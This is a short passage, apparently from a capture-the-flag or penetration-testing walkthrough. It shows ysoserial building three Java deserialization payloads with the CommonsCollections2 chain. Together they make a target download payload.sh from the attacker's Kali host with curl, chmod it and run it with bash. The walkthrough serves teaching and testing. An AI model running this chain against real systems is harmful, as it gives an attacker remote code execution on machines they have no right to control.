 Next, using ysoserial , we will create three files, one to download our
payload, chmod our payload and one to execute it.
downloadPayload.session
java -jar ysoserial-master-6eca5bc740-1.jar CommonsCollections2 'curl
http://<MY KALI IP>/payload.sh -o /tmp/payload.sh' >
downloadPayload.session
chmodPayload.session
java -jar ysoserial-master-6eca5bc740-1.jar CommonsCollections2
"chmod 777 /tmp/payload.sh" > chmodPayload.session
executePayload.session
java -jar ysoserial-master-6eca5bc740-1.jar CommonsCollections2 'bash
/tmp/payload.sh' > executePayload.session